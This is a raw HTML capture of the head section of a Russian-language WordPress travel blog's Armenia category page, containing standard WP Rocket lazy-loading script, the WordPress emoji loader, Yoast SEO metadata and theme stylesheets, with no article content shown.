

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogtravel.by/armeniya/
body_size: 25526
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name='yandex-verification' content='6fa6301b42a29287' />
	<meta name="google-site-verification" content="lPAehFpqWXWZl-iPT4hU-6gBbOsO6fvINXC_i0Lxmh0" />
	<meta name="alexaVerifyID" content="AHiXZw6vjouWdJJdMaCs3VLB4nQ"/>
	
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Армения - BlogTravel</title>
	<meta name="description" content="Армения." />
	<link rel="canonical" href="https://blogtravel.by/armeniya/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Армения - BlogTravel" />
	<meta name="twitter:description" content="Армения." />
	<meta name="twitter:site" content="@blogtravel_by" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blogtravel.by/armeniya/","url":"https://blogtravel.by/armeniya/","name":"Армения - BlogTravel","isPartOf":{"@id":"https://blogtravel.by/#website"},"primaryImageOfPage":{"@id":"https://blogtravel.by/armeniya/#primaryimage"},"image":{"@id":"https://blogtravel.by/armeniya/#primaryimage"},"thumbnailUrl":"https://blogtravel.by/wp-content/uploads/2022/05/ceny-v-armenii-100.jpeg","description":"Армения.","breadcrumb":{"@id":"https://blogtravel.by/armeniya/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://blogtravel.by/armeniya/#primaryimage","url":"https://blogtravel.by/wp-content/uploads/2022/05/ceny-v-armenii-100.jpeg","contentUrl":"https://blogtravel.by/wp-content/uploads/2022/05/ceny-v-armenii-100.jpeg","width":1850,"height":678,"caption":"Цены в Армении"},{"@type":"BreadcrumbList","@id":"https://blogtravel.by/armeniya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://blogtravel.by/"},{"@type":"ListItem","position":2,"name":"Армения"}]},{"@type":"WebSite","@id":"https://blogtravel.by/#website","url":"https://blogtravel.by/","name":"BlogTravel","description":"Путешествуем в свое удовольствие","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogtravel.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//mc.yandex.ru' />
<link rel='dns-prefetch' href='//vk.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//yandex.ru' />
<link rel='dns-prefetch' href='//yastatic.net' />
<link rel='dns-prefetch' href='//blocked.botfaqtor.ru' />
<link rel='dns-prefetch' href='//privacy-cs.mail.ru' />
<link rel='dns-prefetch' href='//top-fwz1.mail.ru' />
<link rel='dns-prefetch' href='//botfaqtor.ru' />
<link rel="alternate" type="application/rss+xml" title="BlogTravel &raquo; Лента" href="https://blogtravel.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogTravel &raquo; Лента комментариев" href="https://blogtravel.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogTravel &raquo; Лента рубрики Армения" href="https://blogtravel.by/armeniya/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogtravel.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blogtravel.by/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blogtravel.by/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://blogtravel.by/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1740289879' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://blogtravel.by/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-widget-css' href='https://blogtravel.by/wp-content/cache/min/1/wp-content/plugins/social-media-widget/social_widget.css?ver=1740289879' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stcr-style-css' href='https://blogtravel.by/wp-content/cache/min/1/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=1740289879' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-pagenavi-css' href='https://blogtravel.by/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=1740289879' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://blogtravel.by/wp-content/cache/min/1/wp-content/themes/simply-vision/new-design/css/font-awesome.css?ver=1740289879' type='text/css' media='all' />
